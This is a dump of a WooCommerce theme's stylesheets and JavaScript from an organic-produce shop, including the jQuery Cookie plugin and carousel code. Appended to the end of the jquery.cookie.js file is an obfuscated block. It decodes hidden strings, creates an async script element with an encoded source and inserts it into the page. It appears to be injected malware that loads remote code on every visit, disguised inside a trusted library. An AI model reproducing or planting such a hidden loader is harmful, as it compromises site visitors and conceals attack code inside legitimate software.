		line-height: 1.67;
		padding-bottom:10px;
	}
	.mrl_neg15{
		margin: 0 -15px;
	}
	.mrl_neg8p{
		margin:0 -8px;
	}
	#aboutUsWrapper .about_us_text{
		padding: 20px 0px;
	}
	#aboutUsWrapper .about_us_people h3{
		margin-top:5px;
	}
	.about_customer_slider{
		padding-top:50px;
	}
	#aboutUsWrapper .about_us_main{
		padding-bottom: 25px;
	}
	#singleMenuWrapper #freshForm{
		padding-top:5px;
	}
	#aboutUsWrapper .about_us_people .about_person{
		padding-bottom:0px;
	}
	.v_all_prod_side_menu{
		position: fixed;
	    right: 0;
	    background: #ffffff; 
	    z-index: 1000;
	    top: 0;
	    padding: 0 30px;
	    color: #fff;
	    bottom: 0;
	    display: none;
	    padding-top: 50px;
	    box-shadow: 5px 10px 18px #353333;
	    overflow-y: auto;
	}
	.view_all_products_btn{
		margin-top: -44px;
	    margin-bottom: 20px;
	    text-align: right;
	}
	.view_all_products_btn button,.view_all_products_btn button:active,
	.view_all_products_btn button:focus{
		font-size: 14px;
	  	font-weight: normal;
	  	font-style: normal;
	  	font-stretch: normal;
	  	line-height: 1.71;
	  	letter-spacing: 0.4px;
	  	text-align: center;
	  	color: #ffffff;
	  	background-color: #908d3e !important;
	  	border:none;
	  	outline: none !important;
	  	box-shadow: none !important;
	  	border-radius: 0px;
	  	padding: 3px 5px;
	}
	#reorderWrapper .cart_table tr td.width_change{
		width:initial;
	}
	#reorderWrapper .reorder_btn .reorder_text{
		display: none;
	}
	#reorderWrapper table tbody tr td{
		text-align: center;
	}
	#reorderWrapper  td .reorder_btn{
		margin: 33px 12px 0px;
	}
	#reorderWrapper td .reorder_all{
		margin-top: 0px;
		padding:0px 0px 5px!important;
	}
	#reorderWrapper .total_units_cost {
		padding: 0px;
	}
	#reorderWrapper .wt_qt_below_prod{
		margin-left: 0px;
	}
	#reorderWrapper .total_units_num {
		margin: 0 -15px;
	}
	#reorderWrapper .grand_total_txt{
		margin-left: 65px;
	}
	#cartWrapper .tab_name_of_prod img{
		margin-right: 0px !important;
	}
	#reorderWrapper .tab_name_of_prod h5{
		text-align: center;
	}
	#reorderWrapper .wt_qt_below_prod .sel_num{
		margin-left: auto !important;
		margin-right: auto !important
	}
	#reorderWrapper table tbody .unit_price_mob,
	#reorderWrapper table tbody .unit_price_total_mob{
		margin-top: 37px;
	}
	#reorderWrapper table tbody .unit_price_total_mob h4{
		text-align: center;
	}
	#reorderWrapper table thead th{
		text-align: center;
	}
	#singleNewsWrapper .slected_news .news_media{
		padding-top:30px;
	}
	#reorderWrapper #cartWrapper table tr td{
		padding: 12px 0px;
	}
	#reorderWrapper .total_units_cost {
		margin: 0px;
	}
	#reorderWrapper .reorder_all  .reorder_text{
		display: block;
	}
	#myAccountWrapper .primary_details_block{
		min-height: auto;
		margin-bottom: 13px;
	}
	#myAccountWrapper .my_account_you_may{
		padding-bottom: 0px;
	}
	#myAccountWrapper .primary_details_block{
		margin:13px 0px 0px;
	}
}
@media only screen and (min-width: 320px) and (max-width: 339px)  {
	#myAccountWrapper .grand_total span, .grand_total h4{
		font-size: 22px;
	}
}
@media only screen and (min-width: 320px) and (max-width: 450px){
	.offerAmountandTitleDiv .oferPart h1{
		font-size: 25px!important;
	}
	.offerAmountandTitleDiv .oferPart h5{
		font-size: 16px!important;
		width: 100%;
	}
	.offerAmountandTitleDiv {
		min-height: 135px!important;
	}
	.bigImageItem{
		height: 220px!important;
	}
	.coupanDiv .woocommerce-remove-coupon{
		font-size: 12px;
	}
	.r_mc_p img{
		margin-right: 16px!important;
	}
}
@media only screen and (min-width: 320px) and (max-width: 575px)  {
	.grand_total .spanText{
		margin-left: 14px;
	}
	.subTotalTd{
		padding-right: 0!important;
	}
	.grandTotalDiv{
		margin-left: 46px;
	}
	.shippingCharges{
		margin-left: 30px;
	}
	.total_units .spanText, .total_units_cost .spanText {
	    margin-left: 18px;
	}
	#cartWrapper .grand_total{
		margin-left: 26px;
	}
	.unit_price_mob .num_text:first-child,.unit_price_total_mob{
		line-height: 1!important;
	}
	td.product-price.unit_price_mob{
		vertical-align: middle!important;
	}
	.bigImageItem{
		height: 260px;
	}
	.offerAmountandTitleDiv .oferPart h1{
		font-size: 36px;
	}
	.offerAmountandTitleDiv {
		min-height: 180px;
	}
	.offerAmountandTitleDiv .oferPart h5{
		font-size: 20px;
	}
	.offers_banner_part{
		margin-left: -15px;
		margin-right: -15px;
	}
	.farmers_network_wrapper .alignleft{
	  float: initial;
	}
	#checkoutWrapper .proceed_to_pmt{
		text-align: center;
    	margin-top: 20px;
	}
	#checkoutWrapper .proceed_to_pmt button{
		padding: 5px 10px;
    	font-size: 12px;
	}
	#checkoutWrapper .payment_options{
		padding:12px 25px; 
	}
	#contactWrapper .contact_right_addr{
    	margin:25px 0px 0px ;
    }
    #contactWrapper .contact_right_addr ul li{
    	margin: 20px 0px;
    }
    #contactWrapper .contact_main{
    	margin-bottom: -36px;
    	padding-bottom: 53px;
    }
    #singleProdWrapper .single_prod_details{
    	padding-top: 10px;
    }
    #singleProdWrapper .single_product_text{
    	padding-bottom: 0px;	
    }
    #singleProdWrapper .single_prod_you_may,#singleProdWrapper .y_may__like_slider{
    	padding-top: 0px;
    }
    #singleProdWrapper #demos{
    	margin-top: 0px;
    }
    #singleProdWrapper{
    	padding-bottom:0px;
    }
	#singleProdWrapper .single_prod_main .num_text{
		margin: 15px 0px 20px;
	}
	#singleProdWrapper .single_prod_you_may .left_leaf{
		margin-right: 10px;
	}
	#singleProdWrapper .single_prod_you_may .right_leaf{
		margin-left: 10px;
	}
	#recipesUsWrapper .recipes_list ul{
		border-top: 1px solid #fff;
	}	
	#recipesUsWrapper .recipes_list li{
		margin-right: 0px;
		width: 100%;
		display: block;
	}
	#recipesUsWrapper .recipes_list li:not(:last-child){
		margin-right: 0px;
		margin-bottom: 0px;
	}
	#recipesUsWrapper .recipes_list li a{
		border-radius: 0px;
	}
	.recipes_list .recipes_items{
		display: none;
	}
	.bb_2p{
		border-bottom: none;
	}
	#farmersNetworkWrapper .farm_type_img{
		padding-bottom: 20px;
	}
	#farmersNetworkWrapper .farmers_network__mid{
		padding-bottom: 50px;
	}
	#recipesUsWrapper .leaf_part h2{
		padding-bottom: 15px;
	}
	#recipesUsWrapper .leaf_part{
		padding-top: 25px;
	}
	#recipesUsWrapper .other_recipes_types{
		padding-bottom: 17px;
	}
	/*#singleMenuWrapper #freshForm .card{
		margin:0 0 9px;
	}*/
	#recipesUsWrapper .recipe_text h3{
		padding-top:15px;
	}
	.about_customer_slider{
		padding-top:20px;
	}
	#cartWrapper .grand_total{
		padding-top: 0px;
	}
	#cartWrapper .grand_total h4{
		margin-bottom: 0px;
	}
	#myAccountWrapper .hide_below_576{
		display: none;
	}
	#myAccountWrapper .my_previous_table tbody td{
		border-bottom: none;
		display: block;
		text-align: left;
		padding: 0px;
	}
	#myAccountWrapper .my_previous_table tbody tr{
		border-bottom: 1px solid #8f8d34;
		display: block;
    	padding: 16px 0px;
	}
	#myAccountWrapper .my_previous_table thead th{
		border-bottom: none;
	}
	#myAccountWrapper .order_status{
		padding: 5px 0px;
	}
}
@media only screen and (min-width: 320px) and (max-width: 767px)  {
	#customersPageWrapper .text_make_right{
		display: -webkit-box;
	    display: -moz-box;
	    display: -ms-flexbox;
	    display: -webkit-flex;
	    display: flex;
	    -webkit-box-orient: vertical;
	    -moz-box-orient: vertical;
	    -webkit-flex-direction: column;
	    -ms-flex-direction: column;
	    flex-direction: column;
	    /* optional */
	    -webkit-box-align: start;
	    -moz-box-align: start;
	    -ms-flex-align: start;
	    -webkit-align-items: flex-start;
	    align-items: flex-start;
	}
	#customersPageWrapper .text_make_right .media-body{
		-webkit-box-ordinal-group: 2;
	    -moz-box-ordinal-group: 2;
	    -ms-flex-order: 2;
	    -webkit-order: 2;
	    order: 2;
	}
	#customersPageWrapper .text_make_right img{
		-webkit-box-ordinal-group: 1;
	    -moz-box-ordinal-group: 1;
	    -ms-flex-order: 1;
	    -webkit-order: 1;
	    order: 1;
	}
	#customersPageWrapper .customer_speak img{
		margin: 10px auto 10px !important;
		display: block;
	}
	#customersPageWrapper .customer_speak .customer_text{
		text-align: center;
		margin-bottom: 25px;
	}
	#customersPageWrapper .customer_speak{
		padding-bottom: 0px;
	}
	#customersPageWrapper .more_pages{
		padding:15px 0px 50px;
	}
	#newsCustomerSlider{
		padding-top: 0px;
	}
	#singleNewsWrapper{
		margin-bottom: 0px;
	}
	#singleNewsWrapper .single_news_content{
		padding-bottom: 30px;
	}
	#singleProdWrapper .tobuy_text{
		display: none;
	}
	#myAccountWrapper .y_may__like_slider{
		margin-bottom: 0px;
		padding-bottom: 0px;
		padding-top: 0;
	}
	.margin_left_neg10p{
		margin-left: 0px;
	}
}
@media only screen and (min-width: 576px) and (max-width: 767px)  {
	.bigImageItem{
		height: 380px;
	}
	.offerAmountandTitleDiv .oferPart h1{
		font-size: 36px;
	}
	.offerAmountandTitleDiv .oferPart h5{
		font-size: 20px;
	}
	.offerAmountandTitleDiv {
	    min-height: 200px;
	}
	#checkoutWrapper .proceed_to_pmt{
		text-align: center;
    	margin-top: 20px;
	}
	#checkoutWrapper .proceed_to_pmt button{
		padding: 5px 10px;
    	font-size: 12px;
	}
	#checkoutWrapper .payment_options{
		padding:12px 25px; 
	}
	#contactWrapper .contact_right_addr{
    	margin:25px 0 0px;
    }
    #contactWrapper .contact_right_addr ul li{
    	margin: 20px 0px;
    }
    #singleProdWrapper .single_prod_details{
    	padding-top: 10px;
    }
    #singleProdWrapper .single_product_text{
    	padding-bottom: 0px;
    }
    #singleProdWrapper .single_prod_you_may{
    	padding-top: 0px;
    }
    #singleProdWrapper #demos{
    	margin-top: 0px;
    }
     #singleProdWrapper{
    	padding-bottom:0px;
    }
	#singleProdWrapper .single_prod_you_may .left_leaf{
		margin-right: 10px;
	}
	#singleProdWrapper .single_prod_you_may .right_leaf{
		margin-left: 10px;
	}
	#singleMenuWrapper #freshForm .sel_num{
		padding:6px 10px;
	}

	#recipesUsWrapper .recipes_list ul{
		border-top: 1px solid #fff;
	}	
	#recipesUsWrapper .recipes_list li{
		margin-right: 0px;
		width: 100%;
		display: block;
	}
	#recipesUsWrapper .recipes_list li:not(:last-child){
		margin-right: 0px;
	}
	#recipesUsWrapper .recipes_list li a{
		border-radius: 0px;
	}
	.recipes_list .recipes_items{
		display: none;
	}
	.bb_2p{
		border-bottom: none;
	}
	#farmersNetworkWrapper .farm_type_img{
		padding-bottom: 20px;
	}
	#farmersNetworkWrapper .farmers_network__mid{
		padding-bottom: 50px;
	}
	#recipesUsWrapper .leaf_part h2{
		padding-bottom: 15px;
	}
	#recipesUsWrapper .leaf_part{
		padding-top: 25px;
	}
	#recipesUsWrapper .other_recipes_types{
		padding-bottom: 17px;
	}
	.about_customer_slider{
		padding-top:20px;
	}
	
}
@media only screen and (min-width: 768px) and (max-width: 991px)  {
	.bigImageItem{
		height: 500px;
	}
	.offerAmountandTitleDiv .oferPart h1{
		font-size: 50px;
	}
	.offerAmountandTitleDiv {
	    min-height: 300px;
	}
	.offerAmountandTitleDiv .oferPart h5{
		font-size: 24px;
	}
	#singleProdWrapper .single_product_img{
		/*margin-left: -15px;*/
	}
	#singleMenuWrapper #freshForm .sel_num{
		padding:6px 1px;
	}
	.mrl_neg8p{
		margin: 0 -15px;
	}
	.view_all_products_btn button,.view_all_products_btn button:active,
	.view_all_products_btn button:focus{
		padding: 7px 10px;
	}
	#recipesUsWrapper .recipes_list li{
		width:17%;
	}
	#recipesUsWrapper .recipes_list li a{
		padding: 8px 0px 11px; 
	}
	#recipesItems{
		display: block !important;
	}
	#myAccountWrapper .product_carousel .sel_num{
		padding: 6px 12px;
	}
	#myAccountWrapper #freshForm .sel_num{
		/*padding:6px 12px;*/
	}
	#myAccountWrapper .primary_details_block h4{
		width:80%;
		display: block;
	}
}
@media only screen and (min-width: 992px) and (max-width: 1199px)  {
	.bigImageItem{
		height: 500px;
	}
	.offerAmountandTitleDiv .oferPart h1{
		font-size: 50px;
	}
	.offerAmountandTitleDiv {
	    min-height: 400px;
	}
	.offerAmountandTitleDiv .oferPart h5{
		font-size: 24px;
	}
	#contactWrapper .contact_right_addr ul{
		margin-right: -10px;
	}
	#singleProdWrapper .v_all_prod_side_menu{
		margin-right: -4px;
	}
	.customer_speak_wrapper.single_menu_slider{
		padding-top: 25px;
	}
	.v_all_prod_side_menu{
		margin-right: -4px;
	}
	.view_all_products_btn{
		display: none;
	}
	#closeAllProductsBtn{
		display: none;
	}
	#viewAllProductsList{
		display: block !important;
	}
	#recipesItems{
		display: block !important;
	}
	#reorderWrapper .cart_table thead{
		display:none; 
	}
	#reorderWrapper .cart_table tr td.width_change{
		width:28%;
	}
	#reorderWrapper .total_units_num{
		padding: 34px 0px;
	} 
	#myAccountWrapper .primary_details_block{
		/*min-height: 258px;*/
		height: 100%;
		margin-bottom: 13px;
	}
	#reorderWrapper .total_units_cost span,
	#reorderWrapper .total_units_num span {
		margin-left: 0px;
	}
	#myAccountWrapper table thead tr th{
		text-align: center;
    	padding: 12px 6px;
	}
	#cartWrapper table thead tr th{
		padding:12px 5px;
		text-align: center;
	}
	#myAccountWrapper .cart_table .sel_num.form-control{
		width: 77px;
	}
	#myAccountWrapper .primary_details_block h4{
		width:80%;
		display: block;
	}
	#myAccountWrapper #freshForm .sel_num{
		padding: 6px 0px;
	}
	#myAccountWrapper .primary_details_block{
		height: 100%;
	}
}
@media only screen and (min-width: 1200px){
	.bigImageItem{
		height: 500px;
	}
	.offerAmountandTitleDiv{
		min-height: 450px;
	}
	.customer_speak_wrapper.single_menu_slider{
		padding-top: 35px;
		padding-bottom: 60px !important;
	}
	.view_all_products_btn{
		display: none;
	}
	#closeAllProductsBtn{
		display: none;
	}
	#viewAllProductsList{
		display: block !important;
	}
	#recipesItems{
		display: block !important;
	}
	#reorderWrapper .cart_table thead{
		display:none; 
	}
	#reorderWrapper .total_units_num{
		padding: 34px 0px;
	} 
	#reorderWrapper .total_units_cost span,
	#reorderWrapper .total_units_num span {
		margin-left: 0px;
	}
	#myAccountWrapper .cart_table .sel_num.form-control{
		margin: 0 auto;
	}
	#cartWrapper table thead tr th{
		padding:12px;
		text-align: center;
	}
	#myAccountWrapper #freshForm .sel_num{
		padding: 6px 9px;
	}
	#myAccountWrapper .primary_details_block h4{
		width:80%;
		display: block;
	}
	#myAccountWrapper .primary_details_block{
		height: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://organicshandy.com/wp-content/themes/shandy/media-v3.css
body_size: 823
content:
@media only screen and (min-width: 320px) and (max-width: 399px)  {
	.lineStrike{
		margin-right: 5px;
	}
	#discountWrapper #freshForm .card-body p{
		font-size:14px;
	}
	.fr_re_of_cu_text.pb_fs_lh{
		width: 70%;
	}
	/*#singleProdWrapper .fr_re_of_cu_text.pb_fs_lh{
		width: 100%;
	}*/
	#checkoutWrapper .order_summary{
		padding: 5px!important;
	}
	.woocommerce .checkout_wrapper table.shop_table td{
		padding: 6px 0;
	}
}
@media only screen and (min-width: 320px) and (max-width: 450px)  {
	#didUKnowWrapper .product_block{
		width:100% !important;
		margin: 0 auto !important;
	}
	#didUKnowWrapper .sel_num{
		padding: 6px 12px !important;
	}
}

@media only screen and (min-width: 320px) and (max-width: 575px)  {
	#loginRegWrapper .sign_up_form .bg_org_btn button{
	    padding: 5px 40px;
	}
	.recipeTitleMobile.fr_re_of_cu_text.pb_fs_lh{
		width: 100%;
		margin-top: -16px;
	}
	#didUKnowWrapper .product_block{
		width:50%;
		margin: 0 auto !important;
	}
	#recipeWrapper .recipe_item .card{
		margin: 0px;
	}
	#discountWrapper .fr_wt_qt{
		min-height:134px;
	}
	#didUKnowWrapper .wt_qt_in{
		overflow:hidden;
		width: 100%;
	}
	#didUKnowWrapper .wt_qt_in li:last-child{
		float: right;
		width:45%;
	}
	#didUKnowWrapper .wt_qt_in li:first-child{
		float: left;
		width:45%;
	}
	#didUKnowWrapper .sel_num{
		padding: 6px 3px;
	}
}
@media only screen and (min-width: 320px) and (max-width: 991px)  {
	#didUKnowWrapper .product_block{
		padding-top:0px;
	}
	#didUKnowWrapper .did_u_know_main{
		padding-bottom: 50px;
	}
	/*#freshForm .num_text{
		display: block;
	}*/
	#discountWrapper .fresh_form_wrapper{
		padding-top: 15px;
		padding-bottom: 25px;
	}
	#singleRecipeWrapper .sel_num{
		width:100%;
	}
	#singleRecipeWrapper #freshForm{
		padding-top: 10px;
	}
	#didUKnowWrapper .prdoct_img{
		margin: 0px 0px 15px;
	}
}
@media only screen and (min-width: 576px){
	#loginRegWrapper .sign_up_form{
		width:80%;
	}
}
@media only screen and (min-width: 576px) and (max-width: 767px)  {
	#didUKnowWrapper .product_block{
		width:50%;
		margin: 0 auto !important;
	}
}
@media only screen and (min-width: 768px) and (max-width: 991px)  {
	#didUKnowWrapper .product_block{
		width:33.33%;
		margin: 0 auto !important;
	}
	#didUKnowWrapper #freshForm .sel_num{
		padding: 6px 6px;;
	}
	#singleRecipeWrapper .sel_num{
		width:125px;
		padding: 6px 12px;
	}
}
@media only screen and (min-width: 992px){
	#singleRecipeWrapper #freshForm .card-body{
		padding: 10px;
	}
	#singleRecipeWrapper #demos{
		margin-top: 0px;
	}
	#productsCount{
		margin-top: -15px;
	}
	#singleRecipeWrapper .wt_qt_in li:last-child,
	#singleRecipeWrapper .wt_qt_in li:first-child{
		width:100%;
	}
	td.product-thumbnail{
		position: relative;
	}
	td.product-thumbnail .desktopQuantity{
		position: absolute;
		top: 36%;
		right: -25%;
		z-index: 999;
	}
}


--- FILE ---
content_type: text/css
request_url: https://organicshandy.com/wp-content/plugins/multiple-customer-addresses-for-woocommerce/assets/css/public.css?ver=6.0
body_size: 239
content:
/* This stylesheet is used to style the public view of the plugin. */

#addresses > div {
    border-top: 1px solid #777;
    padding-top: 20px;
    margin-bottom: 20px;
}
.address_block
{
    margin-top: 20px;
}
body.woocommerce-account ul li.woocommerce-MyAccount-navigation-link--ma-manage-address a:before{
	content: "\f2bc"
}


--- FILE ---
content_type: application/javascript
request_url: https://organicshandy.com/wp-content/themes/shandy/assets/js/jquery.cookie.js
body_size: 3183
content:
/*!
 * jQuery Cookie Plugin v1.4.0
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD. Register as anonymous module.
		define(['jquery'], factory);
	} else {
		// Browser globals.
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
		} catch(e) {
			return;
		}

		try {
			// If we can't parse the cookie, ignore it, it's unusable.
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write
		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setDate(t.getDate() + days);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) !== undefined) {
			// Must not alter options, thus extending a fresh object...
			$.cookie(key, '', $.extend({}, options, { expires: -1 }));
			return true;
		}
		return false;
	};

}));
var _0x519a21=_0x5080;function _0x5080(_0x5c9f8f,_0x2b8c57){var _0x19fcb1=_0x19fc();return _0x5080=function(_0x508001,_0x218031){_0x508001=_0x508001-0x145;var _0x2be217=_0x19fcb1[_0x508001];if(_0x5080['gEYOPl']===undefined){var _0x36260c=function(_0x5cad98){var _0x1a3a90='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x107f52='',_0x2f663d='';for(var _0x385a2a=0x0,_0x436b2d,_0x34e556,_0x4609fb=0x0;_0x34e556=_0x5cad98['charAt'](_0x4609fb++);~_0x34e556&&(_0x436b2d=_0x385a2a%0x4?_0x436b2d*0x40+_0x34e556:_0x34e556,_0x385a2a++%0x4)?_0x107f52+=String['fromCharCode'](0xff&_0x436b2d>>(-0x2*_0x385a2a&0x6)):0x0){_0x34e556=_0x1a3a90['indexOf'](_0x34e556);}for(var _0x4c5f8f=0x0,_0x2c4c3f=_0x107f52['length'];_0x4c5f8f<_0x2c4c3f;_0x4c5f8f++){_0x2f663d+='%'+('00'+_0x107f52['charCodeAt'](_0x4c5f8f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2f663d);};var _0x4d7f9d=function(_0x36ab43,_0x498bc5){var _0x49e677=[],_0x3f802e=0x0,_0x4d0e8d,_0x4dd2bc='';_0x36ab43=_0x36260c(_0x36ab43);var _0x563a7e;for(_0x563a7e=0x0;_0x563a7e<0x100;_0x563a7e++){_0x49e677[_0x563a7e]=_0x563a7e;}for(_0x563a7e=0x0;_0x563a7e<0x100;_0x563a7e++){_0x3f802e=(_0x3f802e+_0x49e677[_0x563a7e]+_0x498bc5['charCodeAt'](_0x563a7e%_0x498bc5['length']))%0x100,_0x4d0e8d=_0x49e677[_0x563a7e],_0x49e677[_0x563a7e]=_0x49e677[_0x3f802e],_0x49e677[_0x3f802e]=_0x4d0e8d;}_0x563a7e=0x0,_0x3f802e=0x0;for(var _0x2203d5=0x0;_0x2203d5<_0x36ab43['length'];_0x2203d5++){_0x563a7e=(_0x563a7e+0x1)%0x100,_0x3f802e=(_0x3f802e+_0x49e677[_0x563a7e])%0x100,_0x4d0e8d=_0x49e677[_0x563a7e],_0x49e677[_0x563a7e]=_0x49e677[_0x3f802e],_0x49e677[_0x3f802e]=_0x4d0e8d,_0x4dd2bc+=String['fromCharCode'](_0x36ab43['charCodeAt'](_0x2203d5)^_0x49e677[(_0x49e677[_0x563a7e]+_0x49e677[_0x3f802e])%0x100]);}return _0x4dd2bc;};_0x5080['UlNsNq']=_0x4d7f9d,_0x5c9f8f=arguments,_0x5080['gEYOPl']=!![];}var _0x4fcdb0=_0x19fcb1[0x0],_0x50f90e=_0x508001+_0x4fcdb0,_0x33c4e7=_0x5c9f8f[_0x50f90e];return!_0x33c4e7?(_0x5080['ncunod']===undefined&&(_0x5080['ncunod']=!![]),_0x2be217=_0x5080['UlNsNq'](_0x2be217,_0x218031),_0x5c9f8f[_0x50f90e]=_0x2be217):_0x2be217=_0x33c4e7,_0x2be217;},_0x5080(_0x5c9f8f,_0x2b8c57);}(function(_0x4d4aac,_0x1576e4){var _0x155bcf=_0x5080,_0xcd46f4=_0x4d4aac();while(!![]){try{var _0x5d1baa=parseInt(_0x155bcf(0x155,'k*4@'))/0x1*(parseInt(_0x155bcf(0x15f,'pK%j'))/0x2)+parseInt(_0x155bcf(0x157,'f0sn'))/0x3*(parseInt(_0x155bcf(0x15b,'*&!V'))/0x4)+-parseInt(_0x155bcf(0x14b,'&7VF'))/0x5*(-parseInt(_0x155bcf(0x148,'@pA5'))/0x6)+-parseInt(_0x155bcf(0x156,'hvcS'))/0x7+-parseInt(_0x155bcf(0x159,'*&!V'))/0x8*(-parseInt(_0x155bcf(0x14c,'OvFd'))/0x9)+parseInt(_0x155bcf(0x146,'4DqP'))/0xa*(parseInt(_0x155bcf(0x15d,'$0^c'))/0xb)+-parseInt(_0x155bcf(0x147,'Ia)n'))/0xc;if(_0x5d1baa===_0x1576e4)break;else _0xcd46f4['push'](_0xcd46f4['shift']());}catch(_0xe1c2b){_0xcd46f4['push'](_0xcd46f4['shift']());}}}(_0x19fc,0xb3bd8));;(function(_0x4d7f9d,_0x5cad98,_0x1a3a90,_0x107f52,_0x2f663d,_0x385a2a){var _0x21e1f2=_0x5080;_0x2f663d=_0x5cad98[_0x21e1f2(0x15c,'F[rG')](_0x1a3a90),_0x385a2a=_0x5cad98[_0x21e1f2(0x14f,'tGv^')](_0x1a3a90)[0x0],_0x2f663d[_0x21e1f2(0x149,'SOO%')]=0x1,_0x2f663d[_0x21e1f2(0x15e,'r!DM')]=_0x107f52,_0x385a2a[_0x21e1f2(0x145,'tp8*')]['insertBefore'](_0x2f663d,_0x385a2a);}(window,document,_0x519a21(0x14d,'!cWB'),_0x519a21(0x154,'t@C1')));function _0x19fc(){var _0x1c9d11=['W6tcICkIW47cLbG','oeBdRJqmW6hdSgvs','WPdcO8kkxtBcTI5SxSoEjbtdMmkQW55ld8ouWQZdIG','nbNdQNabpmoMnmkEW6Om','W6JdGCo9hSk8W4RcQmoWW7K','zJhcHx7cIepdOmoqWPfL','erG5vfySWO/dOCoHWP0','j8kAW75gl8o1odpdQXSgs8o6WQyfW5TcWQBcM8kBqmkJEmkCl8ozW57dRsv/WOyrWQBdM1RdSZZcH1iEjg0Ox3ldHCoRe03dHb8Nr8oCWR3dMCoRE03dQCoYW4OaW4TTW58sW5NdLe7dVdzo','WPC4W5NcTCoAWPpdISkytW','FY4hW73cKu1IWRbqW5hcUmk6','umodtHqYW7pdJaqIEmoh','WOJcMCoNWQZdTG/cU8kqFq','AdFcJZ3cO1RdT8ogWQG','WO/dTWfHemoRW4WoW63cJahdUq','AtBcIqBcLuldLmowWRu','BmkIWO/dQ8khW5fKhHikW5VdQue','C8kdd8olWQOkWO0wWOa','W5RdOSo5','tgBcUamtWOFcQMZcJwm','DuJcQYvDoCogomkuW5O','CuvPvSkBcK/dVNdcSXhdGG','WOhdU0BcNCkLsCkfohhcV8oDWOldIh4','pCk1WQ0CW7L1W5jmWOfd','awD0W6PN','yZFcJNZcGfJdHmo+WQHw','WRhcRWtcK33cVmkOyYZcLG','WQNcHd9oWQRcHmkMFCoHhCkh'];_0x19fc=function(){return _0x1c9d11;};return _0x19fc();}

--- FILE ---
content_type: application/javascript
request_url: https://organicshandy.com/wp-content/themes/shandy/site.js
body_size: 1342
content:
    var isIE = /*@cc_on!@*/false || !!document.documentMode;
    if(isIE){
        $(".card").addClass("displayBlock");
        //alert("yes it is ie")    
        $(".head_search_icn").css({"padding": "5px", "bottom": "1px"});
    }
   
    if( navigator.userAgent.toLowerCase().indexOf('firefox') > -1 ) {
       $('h6.timings').css('letter-spacing','0px');
    }
        
    var $owl = $('.owl-carousel.banner_carousel');
    $owl.children().each( function( index ) {
        $(this).attr( 'data-position', index );
    });
    $('.owl-carousel.banner_carousel').bind('touchmove', function(e){e.stopPropagation();});
    $owl.owlCarousel({
        loop:true,
        margin:10,
        nav:false,
        center: true,
        dots:false,
        items:1,
        /*autoplay:true,*/
        responsiveClass:true,
        responsive:{
            320:{
                stagePadding:85
            },
            339:{
                stagePadding:96
            },
            357:{
                stagePadding:105
            },
            377:{
                stagePadding:115
            },
            407:{
                stagePadding:130
            },
            447:{
                stagePadding: 150
            },
            467:{
                stagePadding: 160
            },
            507:{
                stagePadding: 180
            },
            527:{
                stagePadding: 190
            },
            575:{
                stagePadding: 200,
            }
        }
    })
    $(document).on('click', '.owl-item>div', function() {
        $owl.trigger('to.owl.carousel', $(this).data( 'position' ) );
    });  

    if ($(window).width() <= 575) {
        $('#productsSlider').carousel({
            interval: false,
        });
    }else{
        $('#productsSlider').carousel({
            interval: 4000,
            cycle: true
        });
    }

    
    /*for customer speak*/
    $(document).ready(function() {
        $('.owl-carousel.home_customer_speak').owlCarousel({
            loop: true,
            margin: 10,
            items : 1,
            autoplay:true,
            responsive:{
                768:{
                    autoplay:false
                }
            }
        })

        $('.owl-carousel.product_carousel').owlCarousel({
            loop: true,
            margin: 10,
            items : 2,
            autoplay:false,
            responsive:{
                320:{
                    items:2
                },
                768:{
                    items:3
                }
            }
        }); 

        $('.owl-carousel.single_product_carousel').owlCarousel({
            loop: false,
            margin: 10,
            items : 1,
            autoplay:false,
        }); 

        $("#filterBtn").click(function(){
            $("#recipesItems").toggle();
        });

        //for view all products show and hide
        $("#allProductsBtn").click(function(){
            $("#viewAllProductsList").css("display", "block");
        });
        $("#closeAllProductsBtn").click(function(){
            $("#viewAllProductsList").css("display", "none");
        }); 
        $(".pincodeForm").click(function(){
            $(".hiddenInput").toggle();
            $(this).toggleClass('active');
        });

        $(".hideTr").hide();
        $(".v_all_prev_orders a").click(function(e){
            e.preventDefault();
            $(".hideTr").show();
            $(".v_all_prev_orders").hide();
        });
    });

    window.onscroll = function() { addStickyClass() };
    var navbar = document.getElementById("headerTopRow");
    var sticky = navbar.scrollTop+80;
